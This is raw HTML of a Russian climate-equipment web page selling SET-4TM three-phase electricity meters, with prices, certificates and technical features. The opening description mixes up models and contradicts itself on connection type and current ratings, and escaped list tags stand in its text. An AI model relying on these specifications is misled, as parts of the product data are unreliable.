<link data-minify="1" rel='preload'  href='https://indclimat.ru/wp-content/cache/min/1/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min-aa8a7287cb940c45e2d4be2baf35777a.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://indclimat.ru/wp-content/cache/min/1/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min-93c413de489c53f8c4e94797639e4c37.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://indclimat.ru/wp-content/themes/dt-the7/fonts/FontAwesome/back-compat.min.css?ver=10.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://indclimat.ru/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=10.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://indclimat.ru/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=10.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://indclimat.ru/wp-content/cache/min/1/wp-content/uploads/the7-css/css-vars-a5018db151efe82bf201b7c868ac7063.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://indclimat.ru/wp-content/cache/min/1/wp-content/uploads/the7-css/custom-5c2075993a39f4d3f67f432b07525168.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://indclimat.ru/wp-content/cache/min/1/wp-content/uploads/the7-css/media-e85264b3739873b208490df28b02ec29.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://indclimat.ru/wp-content/cache/min/1/wp-content/uploads/the7-css/mega-menu-1dfec56c8d85effb10b307fb74ab7d1a.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://indclimat.ru/wp-content/cache/min/1/wp-content/uploads/the7-css/post-type-dynamic-d40427afd113d3ff600ef0aa88955460.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://indclimat.ru/wp-content/themes/dt-the7/style.css?ver=10.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<script type='text/javascript' src='https://indclimat.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://indclimat.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://indclimat.ru/wp-content/plugins/wpmfc-cab/public/js/wpmfc-cab-public.js?ver=1.0.0' id='wpmfc-cab-js'></script>
<script type='text/javascript' id='dt-above-fold-js-extra'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/indclimat.ru\/wp-content\/themes\/dt-the7","passText":"\u0414\u043b\u044f \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 \u044d\u0442\u043e\u0439 \u0437\u0430\u043a\u0440\u044b\u0442\u043e\u0439 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0430\u0440\u043e\u043b\u044c \u043d\u0438\u0436\u0435:","moreButtonText":{"loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 ...","loadMore":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0451"},"postID":"2524","ajaxurl":"https:\/\/indclimat.ru\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/indclimat.ru\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"27c6d6c0c7","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"gradient","color":"#0d76a6"},"desktopHeader":{"height":90},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":140,"showMenu":false,"height":64,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/indclimat.ru\/wp-content\/uploads\/2017\/07\/logo2-3.jpg\" srcset=\"https:\/\/indclimat.ru\/wp-content\/uploads\/2017\/07\/logo2-3.jpg 70w\" width=\"70\" height=\"50\"   sizes=\"70px\" alt=\"\u0418\u043d\u0434\u0443\u0441\u0442\u0440\u0438\u044f \u043a\u043b\u0438\u043c\u0430\u0442\u0430\" \/>","url":"https:\/\/indclimat.ru\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":1050,"secondSwitchPoint":778,"firstSwitchPointHeight":60,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"\u041c\u0435\u043d\u044e"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/indclimat.ru\/wp-content\/uploads\/2017\/07\/logo2-3.jpg\" srcset=\"https:\/\/indclimat.ru\/wp-content\/uploads\/2017\/07\/logo2-3.jpg 70w\" width=\"70\" height=\"50\"   sizes=\"70px\" alt=\"\u0418\u043d\u0434\u0443\u0441\u0442\u0440\u0438\u044f \u043a\u043b\u0438\u043c\u0430\u0442\u0430\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/indclimat.ru\/wp-content\/uploads\/2017\/07\/logo2-3.jpg\" srcset=\"https:\/\/indclimat.ru\/wp-content\/uploads\/2017\/07\/logo2-3.jpg 70w\" width=\"70\" height=\"50\"   sizes=\"70px\" alt=\"\u0418\u043d\u0434\u0443\u0441\u0442\u0440\u0438\u044f \u043a\u043b\u0438\u043c\u0430\u0442\u0430\" \/>"}},"content":{"textColor":"#85868c","headerColor":"#333333"},"sidebar":{"switchPoint":990},"boxedWidth":"1340px","stripes":{"stripe1":{"textColor":"#5c626c","headerColor":"#1e283a"},"stripe2":{"textColor":"#ffffff","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://indclimat.ru/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=10.6.0' id='dt-above-fold-js'></script>
<link rel="https://api.w.org/" href="https://indclimat.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://indclimat.ru/wp-json/wp/v2/posts/2524" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://indclimat.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.2" />
<link rel='shortlink' href='https://indclimat.ru/?p=2524' />
<link rel="alternate" type="application/json+oembed" href="https://indclimat.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Findclimat.ru%2Felektroschetchik-set-4tm-02-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://indclimat.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Findclimat.ru%2Felektroschetchik-set-4tm-02-2%2F&#038;format=xml" />
<!-- WP-MFC Blocks Styles --><style>.wpmfc_cab_b, .wpmfc_cab_b p{font-size: 14px; line-height: 24px; font-style: normal; font-weight: normal; }.wpmfc_cab_b{margin-top: 10px; margin-bottom: 10px; margin-left: px; margin-right: px;}.wpmfc_cab_b__inner{padding-top: 10px; padding-bottom: 10px; padding-left: 15px; padding-right: 15px;}.wpmfc_cab_ss{border-top:px solid#4cb749;border-bottom:px solid#4cb749;border-left:px solid#4cb749;border-right:px solid#4cb749;color: #3c763d;background-color: #dff0d8;border-radius: px px px px }.wpmfc_cab_ss:before{background-image: url(https://indclimat.ru/wp-content/plugins/wpmfc-cab/public/icons/05/ss.png);}.wpmfc_cab_si{border-top:px solid#bce8f1;border-bottom:px solid#bce8f1;border-left:px solid#bce8f1;border-right:px solid#bce8f1;color: #31708f;background-color: #d9edf7;border-radius: px px px px }.wpmfc_cab_si:before{background-image: url(https://indclimat.ru/wp-content/plugins/wpmfc-cab/public/icons/05/si.png);}.wpmfc_cab_sw{border-top:px solid#f7c616;border-bottom:px solid#f7c616;border-left:px solid#f7c616;border-right:px solid#f7c616;color: #8a6d3b;background-color: #fcf8e3;border-radius: px px px px }.wpmfc_cab_sw:before{background-image: url(https://indclimat.ru/wp-content/plugins/wpmfc-cab/public/icons/05/sw.png);}.wpmfc_cab_sd{border-top:px solid#df2227;border-bottom:px solid#df2227;border-left:px solid#df2227;border-right:px solid#df2227;color: #a94442;background-color: #f2dede;border-radius: px px px px }.wpmfc_cab_sd:before{background-image: url(https://indclimat.ru/wp-content/plugins/wpmfc-cab/public/icons/05/sd.png);}</style><!-- WP-MFC Blocks Styles --><link rel="pingback" href="https://indclimat.ru/xmlrpc.php">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://indclimat.ru/wp-content/uploads/2017/07/favicon.ico" type="image/x-icon" sizes="16x16"/><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter45086082 = new Ya.Metrika({
                    id:45086082,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/45086082" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script>
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script>
	<script type="text/javascript" src="https://s3.wi-fi.ru/mtt/configs/sites/indclimat.js" async nocache></script>
</head>
<body id="the7-body" class="post-template-default single single-post postid-2524 single-format-standard wp-embed-responsive the7-core-ver-2.7.6 dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon accent-gradient srcset-enabled btn-flat custom-btn-color custom-btn-hover-color floating-mobile-menu-icon top-header first-switch-logo-center first-switch-menu-left second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on no-avatars popup-message-style dt-fa-compatibility the7-ver-10.6.0 wpb-js-composer js-comp-ver-6.4.1 vc_responsive">
<!-- The7 10.6.0 -->

<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

<div class="masthead inline-header right widgets full-height shadow-decoration shadow-mobile-header-decoration small-mobile-menu-icon show-sub-menu-on-hover show-device-logo show-mobile-logo"  role="banner">

	<div class="top-bar full-width-line top-bar-empty top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="mini-widgets left-widgets"></div><div class="mini-widgets right-widgets"></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">Индустрия климата</div>
	<div id="site-description" class="assistive-text">Интернет-журнал о климатическом оборудовании</div>
	<a class="" href="https://indclimat.ru/"><img class=" preload-me" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2081'%3E%3C/svg%3E" data-lazy-srcset="https://indclimat.ru/wp-content/uploads/2017/07/logo.jpg 300w" width="300" height="81"   data-lazy-sizes="300px" alt="Индустрия климата" data-lazy-src="https://indclimat.ru/wp-content/uploads/2017/07/logo.jpg" /><noscript><img class=" preload-me" src="https://indclimat.ru/wp-content/uploads/2017/07/logo.jpg" srcset="https://indclimat.ru/wp-content/uploads/2017/07/logo.jpg 300w" width="300" height="81"   sizes="300px" alt="Индустрия климата" /></noscript><img class="mobile-logo preload-me" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2070%2050'%3E%3C/svg%3E" data-lazy-srcset="https://indclimat.ru/wp-content/uploads/2017/07/logo2-3.jpg 70w" width="70" height="50"   data-lazy-sizes="70px" alt="Индустрия климата" data-lazy-src="https://indclimat.ru/wp-content/uploads/2017/07/logo2-3.jpg" /><noscript><img class="mobile-logo preload-me" src="https://indclimat.ru/wp-content/uploads/2017/07/logo2-3.jpg" srcset="https://indclimat.ru/wp-content/uploads/2017/07/logo2-3.jpg 70w" width="70" height="50"   sizes="70px" alt="Индустрия климата" /></noscript></a></div>

		<ul id="primary-menu" class="main-nav underline-decoration l-to-r-line gradient-hover outside-item-remove-margin" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-644 first depth-0" role="presentation"><a href='https://indclimat.ru/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-665 has-children depth-0" role="presentation"><a href='https://indclimat.ru/home/' class='not-clickable-item' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Для дома и дачи</span></span></a><ul class="sub-nav gradient-hover level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072 first depth-1" role="presentation"><a href='https://indclimat.ru/home/remont/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Для строительства и ремонта</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1260 depth-1" role="presentation"><a href='https://indclimat.ru/home/detskaya-komnata/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Для детской комнаты</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1073 depth-0" role="presentation"><a href='https://indclimat.ru/home/product/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Оборудование</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-666 last depth-0" role="presentation"><a href='https://indclimat.ru/biz/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Для бизнеса</span></span></a></li> </ul>
		<div class="mini-widgets"><div class="mini-search show-on-desktop near-logo-first-switch near-logo-second-switch popup-search custom-icon"><form class="searchform mini-widget-searchform" role="search" method="get" action="https://indclimat.ru/">

	<div class="screen-reader-text">Search:</div>

	
		<a href="" class="submit mini-icon-off"></a>
		<div class="popup-search-wrap">
			<input type="text" class="field searchform-s" name="s" value="" placeholder="Type and hit enter &hellip;" title="Search form"/>
			<a href="" class="search-icon"><i class="the7-mw-icon-search-bold"></i></a>
		</div>

			<input type="submit" class="assistive-text searchsubmit" value="Вперед!"/>
</form>
</div></div>
	</header>

</div>
<div class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav" role="menubar">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-644 first depth-0" role="presentation"><a href='https://indclimat.ru/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-665 has-children depth-0" role="presentation"><a href='https://indclimat.ru/home/' class='not-clickable-item' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Для дома и дачи</span></span></a><ul class="sub-nav gradient-hover level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072 first depth-1" role="presentation"><a href='https://indclimat.ru/home/remont/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Для строительства и ремонта</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1260 depth-1" role="presentation"><a href='https://indclimat.ru/home/detskaya-komnata/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Для детской комнаты</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1073 depth-0" role="presentation"><a href='https://indclimat.ru/home/product/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Оборудование</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-666 last depth-0" role="presentation"><a href='https://indclimat.ru/biz/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Для бизнеса</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>


		<div class="page-title title-center gradient-bg breadcrumbs-mobile-off breadcrumbs-bg page-title-responsive-enabled">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h1 class="entry-title">Электросчетчик СЭТ-4ТМ.02.2</h1></div><div class="page-title-breadcrumbs"><div class="assistive-text">Вы здесь:</div><ol class="breadcrumbs text-small" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://indclimat.ru/" title=""><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://indclimat.ru/category/home/" title=""><span itemprop="name">Для дома</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://indclimat.ru/category/home/ventilyator-dlya-vannoj-tovary/" title=""><span itemprop="name">Вентилятор для ванной: товары</span></a><meta itemprop="position" content="3" /></li><li class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Электросчетчик СЭТ-4ТМ.02.2</span><meta itemprop="position" content="4" /></li></ol></div>			</div>
		</div>

		

<div id="main" class="sidebar-right sidebar-divider-vertical">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

			<div id="content" class="content" role="main">

				
<article id="post-2524" class="circle-fancy-style post-2524 post type-post status-publish format-standard has-post-thumbnail category-ventilyator-dlya-vannoj-tovary category-39 description-off">

	<div class="post-thumbnail"><div class="fancy-date"><a title="20:49" href="https://indclimat.ru/2020/03/01/"><span class="entry-month">Мар</span><span class="entry-date updated">1</span><span class="entry-year">2020</span></a></div><span class="fancy-categories"><a href="https://indclimat.ru/category/home/ventilyator-dlya-vannoj-tovary/" rel="category tag" style="background-color:#;color:#;">Вентилятор для ванной: товары</a></span><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2055&#39;%2F%3E" data-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_3664_e1ot7q5g2tset42-110x55.jpg" data-srcset="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_3664_e1ot7q5g2tset42-110x55.jpg 110w" width="110" height="55"  title="pp_image_3664_e1ot7q5g2tset42.jpg" alt="" /></div><div class="entry-content"><p><span>Наш адрес</span>                                         ­                    350005, г. Краснодар, а/я 1825&lt;/li&gt;Контакты: ­&lt;/li&gt;(495) 369-56-03; &lt;/li&gt;info@yse-electro.ru­&lt;/li&gt;<img width="110" height="170" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20110%20170'%3E%3C/svg%3E" alt="set42.jpg" data-lazy-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_3664_e1ot7q5g2tset42.jpg"><noscript><img width="110" height="170" decoding="async" src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_3664_e1ot7q5g2tset42.jpg" alt="set42.jpg"></noscript><span>Счетчик электроэнергии индукционный СЭТ4-2</span><strong>Описание, характеристики:</strong>                     Счетчик электрической энергии двухтарифный трехфазный СЭТ4-2 прямого включения предназначен для измерения активной энергии в трехфазных четырехпроводных линиях переменного                         напряжения 380/220 В с трансформаторным включением токовых цепей. Дает показания непосредственно в киловатт-часах.                         Счетчик имеет два импульсных выхода: телеметрический выход (основной) передающего устройства и поверочный выход. Выход основного передающего устройства может использоваться                         для работы в автоматизированных системах сбора и учета электрической энергии и для поверки счетчика методом ваттметра-секундомера. Поверочный используется для ускоренной                         поверки счетчика.                         Переключение тарифов осуществляется подачей управляющего сигнала постоянного тока 12В от устройства переключения тарифов.                         Счетчик электрической энергии СЭТ4 — это:                         · расширенный диапазон рабочих температур от -40°С до +60°С;                         · возможность использования в информационно-измерительных (автоматизированных) системах сбора и учета электроэнергии в качестве датчика приращения электроэнергии;                         · устойчивость к вибрациям (не влияет на величину погрешности);                         · отсутствие погрешности от угла наклона счетчика;                         · индикация работоспособности.                         Условия эксплуатации:                         — температура окружающего воздуха, °С: от -40°С до +60                         — относительная влажность воздуха, %, при температуре 25°С: 98                         Технические характеристики:                         Класс точности: 2,0                         Передаточное число основного передающего устройства, имп/кВтч: 250                         Передаточное число основного поверочного выхода, имп/кВтч: 4000                         Номиналный и максимальный ток, А: 5-60                         Номинальное фазное напряжение, В: 3х220                         Максимальная сила тока, А: 3х7,5                         Частота сети, Гц: 50, 60                         Полная мощность, потребляемая каждой последовательной цепью счетчика, ВА, не более: 0,3                         Полная мощность, потребляемая каждой параллельной цепью счетчика, ВА, не более: 4,0                         Межповерочный интервал, лет, не менее: 6                         Срок службы, лет: 30                         Габаритные размеры, мм: 75х180х292                         Масса, кг: 2,0назад<img width="220" height="220" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%20220'%3E%3C/svg%3E" alt="set-4tm.jpg" data-lazy-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_3665_tsw552mdatset-4tm.jpg"><noscript><img width="220" height="220" decoding="async" src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_3665_tsw552mdatset-4tm.jpg" alt="set-4tm.jpg"></noscript></p>
<p>СЭТ-4ТМ.03М, СЭТ-4ТМ.02М Цена от 18 898,00 руб. с НДС. Всегда в наличии на складе! Купи электросчетчик СЭТ-4ТМ.03М или СЭТ-4ТМ.02М у нас и получи скидку до 30% + Бесплатная доставка по РФ!</p>
<h4>Цены по прайс-листу завода изготовителя</h4>
<h4>Cчетчик СЭТ-4ТМ.03М.00, СЭТ-4ТМ.03М.08,СЭТ-4ТМ.03М.16, СЭТ-4ТМ.03М.24 &#8212; Цена 25 850,00 руб. с НДС</h4>
<h4>Cчетчик СЭТ-4ТМ.03М.01, СЭТ-4ТМ.03М.09, СЭТ-4ТМ.03М.17, СЭТ-4ТМ.03М.25 &#8212; Цена 24 000,00 руб. с НДС</h4>
<h4>Cчетчик СЭТ-4ТМ.02М.02, СЭТ-4ТМ.02М.10, СЭТ-4ТМ.02М.18, СЭТ-4ТМ.02М.26 Цена 20 950,00 руб. с НДС</h4>
<h4>Cчетчик СЭТ-4ТМ.02М.03, СЭТ-4ТМ.02М.11, СЭТ-4ТМ.02М.19, СЭТ-4ТМ.02М.27 Цена 20 050,00 руб. с НДС</h4>
<h4>Cчетчик СЭТ-4ТМ.03М.04, СЭТ-4ТМ.03М.12, СЭТ-4ТМ.03М.20, СЭТ-4ТМ.03М.28 Цена 24 000,00 руб. с НДС</h4>
<h4>Cчетчик СЭТ-4ТМ.03М.05, СЭТ-4ТМ.03М.13, СЭТ-4ТМ.03М.21, СЭТ-4ТМ.03М.29 Цена 22 300,00 руб. с НДС</h4>
<h4>Cчетчик СЭТ-4ТМ.02М.06, СЭТ-4ТМ.02М.14, СЭТ-4ТМ.02М.22, СЭТ-4ТМ.02М.30 Цена 20 950,00 руб. с НДС</h4>
<h4>Cчетчик СЭТ-4ТМ.02М.07, СЭТ-4ТМ.02М.15, СЭТ-4ТМ.02М.23, СЭТ-4ТМ.02М.31 Цена 20 050,00 руб. с НДС</h4>
<h5>(счетчик электрической энергии трехфазный многофункциональный)</h5>
<h4>НАЗНАЧЕНИЕ И ОБЛАСТЬ ПРИМЕНЕНИЯ СЭТ-4ТМ.03М, СЭТ-4ТМ.02М</h4>
<p>Счетчики СЭТ-4ТМ.03М, СЭТ-4ТМ.02М предназначены для измерения и многотарифного учета активной и реактивной электроэнергии (в том числе и с учетом потерь), ведения массивов профиля мощности нагрузки с программируемым временем интегрирования (в том числе и с учетом потерь), фиксации максимумов мощности, измерения параметров трехфазной сети и параметров качества электроэнергии.</p>
<p>Счетчики СЭТ-4ТМ.03М и СЭТ-4ТМ.02М могут применяться как средство коммерческого или технического учета электроэнергии в бытовом и мелко-моторном секторах, на предприятиях промышленности и в энергосистемах, осуществлять учет потоков мощности в энергосистемах и межсистемных перетоков.</p>
<p>Счетчики электроэнергии СЭТ-4ТМ предназначены для работы в трех- и четырехпроводных сетях переменного тока с напряжением 3*(57,7-115)/(100-200) В или 3*(120-230)/(208-400) В, частотой (50±2,5) Гц, номинальным (максимальным) током 1(2) или 5(10) А при трансформаторном подключении по току и трансформаторном или непосредственном подключении по напряжению.</p>
<p>Электросчетчики СЭТ-4ТМ.03М имеют три интерфейса связи, счетчики электроэнергии СЭТ-4ТМ.02М имеют два интерфейса связи и предназначены для работы, как автономно, так и в составе автоматизированных систем контроля и учета электроэнергии (АСКУЭ) и в составе автоматизированных систем диспетчерского управления (АСДУ).</p>
<p>Счетчики электроэнергии СЭТ-4ТМ.03М и СЭТ-4ТМ.02М имеют несколько модификаций, отличающихся классом точности, номинальным напряжением, числом интерфейсов и наличием резервного блока питания. Счетчики электроэнергии СЭТ-4ТМ.03М и СЭТ-4ТМ.02М могут конфигурироваться для работы в однонаправленном режиме (без учета направления тока в каждой фазе сети, три канала учета) и учитывать:</p>
<ul>
<li>активную электроэнергию прямого и обратного направления, как активную электроэнергию прямого направления (учет по модулю);</li>
<li>реактивную электроэнергию первого и третьего квадранта, как реактивную электроэнергию прямого направления (индуктивная нагрузка);</li>
<li>реактивную электроэнергию четвертого и второго квадранта, как реактивную электроэнергию обратного направления (емкостная нагрузка).</li>
</ul>
<h4>НОРМАТИВНО-ПРАВОВОЕ ОБЕСПЕЧЕНИЕ СЭТ-4ТМ.03М, СЭТ-4ТМ.02М</h4>
<p>Электросчетчики СЭТ-4ТМ.03М и СЭТ-4ТМ.02М соответствуют ГОСТ Р 52320-2005, ГОСТ Р 52323-2005, ГОСТ Р 52425-2005, ИЛГШ.411152.145ТУ</p>
<p>Сертификат соответствия электросчетчиков СЭТ-4ТМ.03М и СЭТ-4ТМ.02М № РОСС RU.АЯ74.В15063</p>
<p>Сертификат электросчетчиков СЭТ-4ТМ.03М и СЭТ-4ТМ.02М об утверждении типа средства измерения RU.C.34.011.A № 30225</p>
<h4>ТЕХНИЧЕСКИЕ ОСОБЕННОСТИ ЭЛЕКТРОСЧЕТЧИКА СЭТ-4ТМ.03М, СЭТ-4ТМ.02М</h4>
<ul>
<li>Цифровая обработка сигналов.</li>
<li>Расширенный диапазон по напряжению 3*(57,7-115)/(100-200) или 3*(120-230)/(208-400) В.</li>
<li>Улучшенные показатели надежности. Отсутствуют электролитические конденсаторы.</li>
<li>Резервное питание от источника переменного или постоянного тока напряжением от 100 до 265 В.</li>
<li>Независимые равноприоритетные каналы связи: два RS-485 и оптический интерфейс (ГОСТ Р МЭК 61107-2001) у электросчетчика СЭТ-4ТМ.03М и один RS-485 и оптический интерфейс у счетчика электроэнергии СЭТ-4ТМ.02М.</li>
<li>ModBus-подобный, СЭТ-4ТМ.02-совместимый протокол обмена с возможностью расширенной адресации.</li>
<li>Четыре конфигурируемых изолированных испытательных выхода.</li>
